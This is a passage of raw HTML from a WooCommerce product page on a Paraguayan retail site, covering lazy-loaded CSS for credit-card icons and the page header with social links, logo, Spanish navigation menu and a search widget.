.wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-65ecb61c-7f0e-4f89-b24d-9c1faf3dc047: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"65ecb61c-7f0e-4f89-b24d-9c1faf3dc047","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a9e78d0e-7459-4815-95c5-a4058db0b1c1: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"a9e78d0e-7459-4815-95c5-a4058db0b1c1","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-7c5f33ef-6cc9-42cc-b5dd-aa3a63780421: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"7c5f33ef-6cc9-42cc-b5dd-aa3a63780421","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-829daf3c-2b9e-4a8f-abda-72754a3b20b4: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"829daf3c-2b9e-4a8f-abda-72754a3b20b4","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-3b0e234a-3ee5-4758-ac3c-85fad0ac39e4: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"3b0e234a-3ee5-4758-ac3c-85fad0ac39e4","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-cc2181eb-2515-467b-bf5c-ae8401fbcd63: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"cc2181eb-2515-467b-bf5c-ae8401fbcd63","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-545eccce-a577-4b1e-9029-69628451a8ea: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"545eccce-a577-4b1e-9029-69628451a8ea","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-c6ddfc22-271d-4b50-a1e4-69b6d5fafaf6: url('https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png');}","hash":"c6ddfc22-271d-4b50-a1e4-69b6d5fafaf6","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-ace24b0b-b5b5-4e23-ac0f-2567c0ef8f9e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"ace24b0b-b5b5-4e23-ac0f-2567c0ef8f9e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-5194 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1919 elementor-page-5438">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="e92015d676deb2f7ef5e9ae688ec56e1" data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="8f63370343348396237d260d94d061df" class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div data-rocket-location-hash="c88c5f27639c5e0721ea4618bd35b70c" class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-rocket-location-hash="652aa9ea55136c77b90622f480b0da80" data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1769602386' type='text/css' rel='stylesheet' >
